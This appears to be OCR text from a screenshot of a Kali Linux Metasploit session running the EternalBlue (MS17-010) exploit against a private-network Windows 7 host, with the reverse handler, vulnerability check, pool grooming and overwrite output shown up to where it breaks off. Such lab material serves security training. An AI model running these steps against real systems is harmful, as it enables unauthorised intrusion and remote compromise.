 kali@kali: ~
08:35 PM
kali@kali: ~
RHOSTS => 192.168.2.35
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] 192.168.2.35:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.35:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.2.35:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.35:445 - The target is vulnerable.
[*] 192.168.2.35:445 - Connecting to target for exploitation.
[+] 192.168.2.35:445 - Connection established for exploitation.
[+] 192.168.2.35:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.35:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.2.35:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.2.35:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.2.35:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.2.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.35:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.35:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.35:445 - Starting non-paged pool grooming
[+] 192.168.2.35:445 - Sending SMBv2 buffers
[+] 192.168.2.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.35:445 - Sending final SMBv2 buffers.
[*] 192.168.2.35:445 - Sending last fragment of exploit packet!
[*] 192.168.2.35:445 - Receiving response from exploit packet
[+] 192.168.2.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.35:445 - Sending egg to corrupted connection.
[*] 192.168.2.35:445 - Triggering free of corrupted buffer.